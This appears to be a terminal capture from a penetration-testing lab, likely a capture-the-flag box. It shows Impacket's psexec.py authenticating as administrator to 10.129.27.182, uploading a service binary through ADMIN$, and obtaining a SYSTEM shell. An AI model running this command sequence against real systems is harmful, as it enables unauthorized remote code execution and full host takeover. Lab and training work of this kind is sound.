 ┌──(root㉿kali)-[/home/…/pipx/venvs/impacket/bin]
└─# python psexec.py administrator@10.129.27.182
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.27.182.....
[*] Found writable share ADMIN$
[*] Uploading file ADZkkJUS.exe
[*] Opening SVCManager on 10.129.27.182.....
[*] Creating service CsRV on 10.129.27.182.....
[*] Starting service CsRV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> powershell -c whoami
nt authority\system